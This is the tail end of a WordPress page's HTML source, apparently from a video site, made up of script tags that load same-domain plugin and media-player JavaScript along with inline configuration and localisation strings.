<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-actor/js/custom.js" id="cactus-actor-js-js"></script>
<script type="text/javascript" id="cactus-video-js-js-extra">//<![CDATA[
var cactusvideo={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","lang":{"confirm_delete_video":"You are about to delete a video. Are you sure?","confirm_delete_playlist":"You are about to delete a playlist. Are you sure?","confirm_delete_channel":"You are about to delete a channel. Are you sure?","please_choose_category":"Please choose a category","please_choose_channel":"Please choose a channel","please_choose_playlist":"Please choose a playlist"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/custom.js" id="cactus-video-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.js" id="videopro-lightbox-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lazysizes.min.js" id="videopro-lazysizes-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav.min.js" id="ct-priority-nav-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/shortcode.js" id="ct-shortcode-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/library/touchswipe/jquery.touchSwipe.min.js" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">//<![CDATA[
var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script>
     
</body>
</html>